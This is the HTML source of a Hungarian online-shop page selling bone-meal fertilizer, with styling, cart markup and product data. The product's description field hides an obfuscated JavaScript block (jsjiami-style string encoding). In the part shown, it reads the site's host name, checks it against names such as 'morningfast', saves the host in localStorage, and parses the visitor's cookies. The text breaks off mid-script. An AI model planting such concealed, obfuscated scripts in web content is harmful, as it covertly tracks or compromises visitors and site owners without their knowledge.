26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@alisoon.com</li>
                    </ul>
                  </div><div class="main-product-reviews"></div><a href="/products/meal" class="link product__view-details animate-arrow">
            Minden részlet megtekintése
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </section>
      </div>
    
        
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #000000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
      max-width: 100% !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
    .desktop_container .dt_right_view{
      width: 100vw;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="44797743300926" data-moneyf="{{amount_no_decimals_with_comma_separator}}Ft"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01_small.jpg?v=1679537894" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése</div>
        <div>
          
          <span class="pfac_price" content="5500.0">5.500Ft</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="1　db" selected="selected">1　db</option>
              
                <option value="2　db">2　db</option>
              
                <option value="4　db">4　db</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>HOZZÁADÁS A KOSÁRHOZ</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":44797743300926,"title":"1　db","option1":"1　db","option2":null,"option3":null,"sku":"LE70244285","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 1　db","public_title":"1　db","options":["1　db"],"price":550000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8187542536510,"title":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése","handle":"meal","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eA növényi növekedés és fejlődés átfogó szabályozása!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eErős gyökérnövekedés\u003cbr data-mce-fragment=\"1\"\u003eKlorofill szintézis elősegítése\u003cbr data-mce-fragment=\"1\"\u003eA virágbimbó differenciálódásának elősegítése\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257\" data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong\u003eA szép és bőséges kerthez egészséges növényekre van szükség.\u003c\/strong\u003e\u003c\/span\u003e A napfény és a víz elengedhetetlen, de a tápanyagok is. Ahogyan mi is használunk vitaminpótlásokat, hogy megőrizzük egészségünket, ha nem megfelelően táplálkozunk, a növényeknek is szükségük van műtrágyára, hogy pótolják a tápanyagokat, amelyeket az egészségtelen talajból nem kapnak meg.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x3_480x480.webp?v=1675244542\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x3_480x480.webp?v=1675244542\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKeményen, gyorsan és könnyen növekvő egészségesebb és erősebb gyökerek!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA saját kert termesztése többé nem jelent gondot. Különleges csontlisztünkkel gondozhatja drága növényeit, ráadásul nagyon kevés erőfeszítéssel!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnnek a hatékony speciális csontlisztnek a segítségével nem kell aggódnia a növényszaporítás bonyolultsága miatt. Biztosítsa palántái és dugványai regenerálódását ezzel a bevált megoldással.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFunkciók\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFokozza a gyökérnövekedés sebességét és fenntartja a növekvő növények általános egészségét. Ideális megoldás az új növények hatékony szaporításához!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHogy megkíméljük Önt és növényei energiáját, megalkottuk a Növénynövekedést Fokozó Kiegészítőt, amely növény- és talajerősítő vegyületként többszörös szerepet tölt be, és megadja növényeinek, amire vágynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTáplálkozási szempontból kiegyensúlyozott, hogy kielégítse a növények széles skáláját\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják dinnye, virágok, szukkulensek, zöldségek, gyümölcsök, otthoni zöldítés, tájképi növények stb.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHatékonyan növeli a növények életerejét, a gyep zöldülését és növekedését, a virágfejlődési helyeket és a kerti terméshozamot.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen használható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1. módszer: Keverje a virágföldjéhez\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e2. módszer: Csináljunk árkot egy virágcserépbe és ássuk be\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e3. módszer: Oldjuk fel vízben, majd öntözzük vagy permetezzük a növényre.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMŰSZAKI ADATOK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eÖsszetevők: Állati kalcium + kalcium-karbonát, foszfor, gyökérzet, klorofill.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSúly: 120g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1 * Különleges csontliszt szerves trágya\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKedves tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKérjük, engedélyezze a kézi mérés miatti enyhe mérési eltérést.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof 